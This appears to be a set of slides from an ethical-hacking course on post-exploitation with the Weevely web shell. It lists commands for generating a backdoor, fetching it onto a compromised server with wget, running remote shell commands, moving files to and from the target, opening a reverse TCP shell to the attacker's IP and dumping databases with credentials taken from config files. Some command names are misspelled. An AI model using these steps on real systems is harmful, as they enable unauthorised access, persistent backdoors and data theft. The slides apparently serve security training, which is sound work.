

#### POST EXPLOITATION

### POST EXPLOITATION BASIC BASH TO WEEVELY



1. Generate backdoor

- > weevly generate [passord] [file name]
- 2. Upload it to any server (make sure you have a direct URL)
- 3. Download it from hacked machine.
  - > wget [url]

4. Connect to it from Kali

> weevly [url to file] [password]

### POST EXPLOITATION WEEVELY BASICS



- Run any shell commands directly.
- Run Weevely functions
- List all Weevely functions
- Get help about a specific function

- > whoami
- > [function name]
- > help
- > [function name] -h

#### POST EXPLOITATION DOWNLOADING FILES



- Download files to local machine.
- Find plugin help
  - > file\_download -h
- Useage
  - > file\_download -vector [VECTOR] [FileName] -host [HOST] [location to store file]

## POST EXPLOITATION UPLOADING FILES

X

- Upload files to web server.
- Find plugin help
  - > file\_upload -h
- Useage
  - > file\_upload -vector [VECTOR] [location on local machine] [location to store file]

# POST EXPLOITATION RUNNING SHELL COMMANDS

- Run any shell commands directly.
  - > whoami
- Use the commands function if the above does not work
  - > shell\_sh -h
- Usage
  - > shell\_sh [command]
  - >shell\_sh -v [vector] [command

# POST EXPLOITATION WEEVELY TO REVERSE SHELL

- Reverse shell connection from target to us.
- May help us bypass security.
- Get function help
  - > backdoor\_reversetcp -h
- Useage
  - > backdoor\_reversetcp -vector [VECTOR] [YOUR IP] [PORT]

# POST EXPLOITATION Accessing The Database

- 1. Find and read config file.
- 2. Use sql\_console to drop to sql console or sql\_dump to dump the whole database, examples:
  - > sql\_console -h
  - > sql\_dump -h
  - Useage

> sql\_dump -vector [VECTOR] -host [HOST] -lpath [location to store date] [DBName] [username] [password]